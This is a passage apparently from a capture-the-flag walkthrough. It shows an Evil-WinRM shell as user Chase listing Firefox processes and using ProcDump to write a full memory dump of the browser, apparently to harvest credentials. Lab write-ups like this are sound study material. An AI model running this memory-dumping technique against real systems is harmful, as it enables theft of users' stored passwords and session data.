 *Evil-WinRM* PS C:\Users\Chase\Desktop> ps | findstr firefox
   1063      70   147148     223064       3.44   6356   1 firefox
    347      20    10200      38696       0.06   6472   1 firefox
    401      34    32072      92348       0.34   6632   1 firefox
    378      28    22148      58636       0.16   6868   1 firefox
    355      25    16412      38892       0.09   7156   1 firefox
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump64.exe -accepteula -ma 6356

ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[18:32:28] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_250823_183228.dmp
[18:32:28] Dump 1 writing: Estimated dump file size is 504 MB.
[18:32:31] Dump 1 complete: 504 MB written in 3.0 seconds
[18:32:31] Dump count reached.

*Evil-WinRM* PS C:\Users\Chase\Desktop> dir


    Directory: C:\Users\Chase\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/23/2025   6:32 PM      515596755 firefox.exe_250823_183228.dmp
-a----        8/23/2025   6:29 PM         424856 procdump64.exe
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---        8/23/2025   4:45 PM             34 user.txt